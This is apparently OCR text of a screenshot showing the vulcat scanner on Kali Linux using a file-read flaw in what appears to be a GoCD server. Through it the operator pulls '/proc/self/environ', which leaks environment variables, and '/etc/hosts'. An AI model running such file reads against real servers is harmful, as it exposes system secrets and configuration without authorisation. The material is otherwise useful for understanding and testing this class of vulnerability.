 1 2 3 4 2 15:29
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
[15:28:54] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): /proc/self/environ
====================Response====================
Connection: close
Date: Mon, 27 Feb 2023 07:29:17 GMT
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-UA-Compatible: chrome=1
Set-Cookie: JSESSIONID=node0i78m7p2ksa3915b8yxrfnbmwg4.node0; Path=/go; Expires=Mon, 13-Mar-2023 07:29:17 GMT; Max-Age=1209600; HttpOnly
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/octet-stream;charset=utf-8
LANGUAGE=en_US:enHOSTNAME=77d07f571195SHLVL=1HOME=/home/goTERM=xtermPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binLANG=en_US.U
TF-8LC_ALL=en_US.UTF-8PWD=/GO_JAVA_HOME=/gocd-jreWRAPPER_INIT_DIR=/WRAPPER_BIN_DIR=/go-server/wrapperWRAPPER_WORKING_DIR=/go-working-dirWRAPPER_C
ONF_DIR=/go-server/wrapper-configWRAPPER_LANG=enWRAPPER_PID=107WRAPPER_BASE_NAME=wrapperWRAPPER_BITS=64WRAPPER_ARCH=x86WRAPPER_OS=linuxWRAPPER_VE
RSION=3.5.41WRAPPER_EDITION=StandardWRAPPER_HOSTNAME=77d07f571195WRAPPER_HOST_NAME=77d07f571195WRAPPER_RUN_MODE=consoleWRAPPER_FILE_SEPARATOR=/WR
APPER_PATH_SEPARATOR=:WRAPPER_JAVA_VERSION=15.0.1WRAPPER_JAVA_VERSION_MAJOR=15WRAPPER_JAVA_VERSION_MINOR=0WRAPPER_JAVA_VERSION_REVISION=1WRAPPER_
JAVA_VENDOR=OpenJDK
====================Response====================
[15:29:17] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): /etc/hosts
====================Response====================
Connection: close
Date: Mon, 27 Feb 2023 07:29:30 GMT
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-UA-Compatible: chrome=1
Set-Cookie: JSESSIONID=node012uhqeszxdaqhdkjz39z2ds355.node0; Path=/go; Expires=Mon, 13-Mar-2023 07:29:30 GMT; Max-Age=1209600; HttpOnly
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/octet-stream;charset=utf-8
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback